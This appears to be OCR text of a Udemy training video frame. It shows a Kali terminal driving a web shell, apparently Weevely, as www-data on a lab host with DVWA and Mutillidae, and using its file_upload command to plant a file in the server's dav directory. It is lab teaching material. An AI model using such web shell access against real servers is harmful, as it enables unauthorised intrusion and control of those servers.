 Applications
Places
Terminator
Wed 12:42
1
root@kali: ~
root@kali: ~ 146x40
drwxrwxrwt  2 root     root      4096 May 20  2012 dav
drwxr-xr-x  8 www-data www-data  4096 Oct 19 12:13 dvwa
-rw-r--r--  1 www-data www-data   891 May 20  2012 index.php
drwxr-xr-x 10 www-data www-data  4096 May 14  2012 mutillidae
drwxr-xr-x 11 www-data www-data  4096 May 14  2012 phpMyAdmin
-rw-r--r--  1 www-data www-data    19 Apr 16  2010 phpinfo.php
drwxr-xr-x  3 www-data www-data  4096 May 14  2012 test
drwxrwxr-x 22 www-data www-data 20480 Apr 19  2010 tikiwiki
drwxrwxr-x 22 www-data www-data 20480 Apr 16  2010 tikiwiki-old
drwxr-xr-x  7 www-data www-data  4096 Apr 16  2010 twiki
www-data@10.20.14.212:/var/www $ cd dav
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
www-data@10.20.14.212:/var/www/dav $ ls -l
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
total 0
www-data@10.20.14.212:/var/www/dav $ file_upload -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: file_upload [-h] [-force] [-content CONTENT]
[-vector {file_put_contents,fwrite}]
[lpath] rpath
Upload file to remote filesystem.
positional arguments:
lpath                 Local file path
rpath                 Remote file path
optional arguments:
-h, --help            show this help message and exit
-force                Force overwrite
-content CONTENT      Optionally specify the file content
-vector {file_put_contents,fwrite}
www-data@10.20.14.212:/var/www/dav $ file_upload /root/test.txt ./test-shell-uploaded.txt
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
True
www-data@10.20.14.212:/var/www/dav $ ls -l
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
total 4
-rw-r--r-- 1 www-data www-data 1446 Oct 19 12:40 test-shell-uploaded.txt
www-data@10.20.14.212:/var/www/dav $
udemy